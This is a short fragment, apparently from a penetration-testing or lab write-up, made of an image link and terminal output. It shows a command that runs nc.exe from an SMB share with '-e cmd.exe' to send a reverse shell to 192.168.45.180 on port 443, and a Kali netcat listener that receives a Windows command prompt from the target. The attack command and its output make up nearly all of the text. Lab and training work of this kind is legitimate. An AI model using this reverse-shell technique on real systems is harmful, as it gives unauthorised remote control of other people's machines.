 \\192.168.45.180\share\nc.exe -e cmd.exe 192.168.45.180 443
┌──(blacklotus㉿kali)-[~/Desktop]
└─$ rlwrap nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 192.168.117.189 50715
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Public\Documents>